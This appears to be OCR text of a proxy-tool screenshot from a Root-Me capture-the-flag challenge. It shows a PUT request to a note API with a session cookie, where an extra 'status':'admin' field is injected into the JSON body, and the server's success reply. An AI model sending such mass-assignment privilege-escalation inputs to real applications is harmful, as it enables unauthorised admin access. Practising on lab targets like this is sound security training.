 Request
Pretty Raw Hex \n
1 PUT /api/note HTTP/1.1
2 Host: challenge01.root-me.org:59090
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:134.0)
Gecko/20100101 Firefox/134.0
4 Accept: application/json
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://challenge01.root-me.org:59090/
8 Content-Type: application/json
9 Content-Length: 49
10 Origin: http://challenge01.root-me.org:59090
11 Connection: keep-alive
12 Cookie: _ga_SRYSKX09J7=
GS1.1.1737452598.4.1.1737454301.0.0.0; _ga=
GA1.1.1252095314.1737231848; session=
.eJwtjjkOwzAMwP7iuUMsyZaSzwTWhXZ1mqno3-uhCwcOBD_lzBnX
sxzvecejnC8vR2GStpkHVyCNgS6Ds2HlwRUNFBbEAwT3ZWC4E7Bry
06N1GUDj-woNVZkdBWBLpLWEcIsiDNqWlODUKhslAyMY2Mh3B2yrJ
H7ivm_Kd8f6YAwBw.Z49YaQ.8q8Zqm23P0ArryHxIeBlJdlCah0
13 Priority: u=0
14
15 {
16 "note":"can exploit?",
17 "status":"admin"
18
19 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.5 Python/3.11.10
3 Date: Tue, 21 Jan 2025 08:22:01 GMT
4 Content-Type: application/json
5 Content-Length: 41
6 Access-Control-Allow-Origin:
http://challenge01.root-me.org:59090
7 Vary: Origin, Cookie
8 Connection: close
9
10 {
"message":"Note updated successfully."
}
11